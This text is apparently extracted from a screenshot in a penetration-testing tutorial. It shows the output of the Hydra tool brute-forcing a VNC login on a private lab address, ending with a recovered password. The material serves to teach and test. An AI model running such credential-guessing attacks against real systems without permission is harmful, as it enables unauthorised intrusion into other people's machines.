 Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-08 21:20:21
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 t
[DATA] attacking vnc://192.168.0.6:5900/
www.hackingarticles.in
[WARNING] you should set the number of parallel task to 4 for vnc services
[5900][vnc] host: 192.168.0.6 password: 098765
VNC server reported too many authentication failures, have to wait some s
VNC server reported too many authentication failures, have to wait some s
VNC server reported too many authentication failures, have to wait some s
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-08 21:20:34
<finished>
Start Stop Save Output Clear Output